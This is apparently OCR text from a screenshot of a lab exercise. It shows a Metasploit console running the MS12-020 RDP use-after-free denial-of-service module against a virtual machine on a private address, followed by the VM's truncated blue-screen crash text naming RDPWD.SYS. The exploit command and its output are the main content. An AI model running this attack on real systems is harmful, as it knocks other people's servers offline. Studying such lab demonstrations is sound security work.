 msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.56.132
[*] 192.168.56.132:3389 - 192.168.56.132:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.56.132:3389 - 192.168.56.132:3389 - 210 bytes sent
[*] 192.168.56.132:3389 - 192.168.56.132:3389 - Checking RDP status...
[+] 192.168.56.132:3389 - 192.168.56.132:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
by
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error scr
restart your computer. If this screen appears again, foll
these steps:
Check to make sure any new hardware or software is proper
If this is a new installation, ask your hardware or softw
for any Windows updates you might need.
If problems continue, disable or remove any newly install
or software. Disable BIOS memory options such as caching